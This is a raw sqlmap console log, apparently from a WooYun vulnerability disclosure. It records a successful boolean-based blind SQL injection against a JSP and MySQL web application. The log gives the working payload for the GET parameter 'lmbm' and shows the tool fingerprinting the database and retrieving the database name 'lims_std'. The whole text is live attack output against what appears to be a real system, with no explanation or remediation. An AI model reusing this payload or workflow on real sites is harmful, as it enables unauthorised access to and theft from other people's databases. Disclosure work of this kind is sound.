 *] starting at 18:20:57
[18:20:57] [INFO] resuming back-end DBMS 'mysql'
[18:20:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: lmbm (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lmbm=YHXZ' AND 6425=6425 AND 'laVQ'='laVQ
---
[18:20:58] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[18:20:58] [INFO] fetching database names
[18:20:58] [INFO] fetching number of databases
[18:20:58] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:20:58] [INFO] retrieved:
[18:20:59] [ERROR] unable to retrieve the number of databases
[18:20:59] [INFO] falling back to current database
[18:20:59] [INFO] fetching current database
[18:20:59] [INFO] retrieved: lims_std
available databases [1]:
*] lims_std
[18:22:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 18:22:25
www.wooyun.org